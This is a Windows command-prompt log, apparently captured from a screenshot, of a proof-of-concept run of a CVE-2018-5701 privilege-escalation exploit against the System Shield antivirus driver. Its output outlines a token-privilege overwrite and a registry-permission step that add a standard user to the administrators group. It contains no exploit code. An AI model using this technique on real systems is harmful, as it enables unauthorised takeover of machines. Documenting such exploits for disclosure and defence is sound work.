 C:\WINDOWS\system32\cmd.exe
C:\Users\user2\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compute
Members
-------------------------------------------------------------------------------
Administrator
user1
The command completed successfully.
C:\Users\user2\Desktop>cve-2018-5701.exe
-------------------------------------------------------------------------------
System Shield AntiVirus & AntiSpyware (amp.sys) Arbitrary Write EoP Exploit
Tested on 64bit Windows 7 / Windows 10 (1709)
-------------------------------------------------------------------------------
[i] Current process id 7840 and token handle value 152
[i] Address of current process token 0xFFFFA20E4C82A920
[i] Address of _SEP_TOKEN_PRIVILEGES 0xFFFFA20E4C82A960 will be overwritten
[+] Open \\.\amp device successful
[~] Press any key to continue . . .
[+] Overwritten _SEP_TOKEN_PRIVILEGES bits
[*] Adding current user 'user2' account to the local administrators group
[+] OpenProcessToken successful
[+] SetEntriesInAcl successful
[+] Ownership 'MACHINE\SYSTEM\CurrentControlSet\services\msiserver' successful
[+] Object's DACL successfully modified
[+] Registry key opened and value modified
[+] c:\windows\system32\msiexec.exe launched
[i] Account should now be in the local administrators group
[*] Restoring all permissions and value
[+] Registry key opened and value modified
[+] Object's ownership successfully restored
[+] Parent key object's DACL successfully saved
[+] Object's DACL successfully restored
C:\Users\user2\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compute
Members
-------------------------------------------------------------------------------
Administrator
user1
user2
The command completed successfully.
C:\Users\user2\Desktop>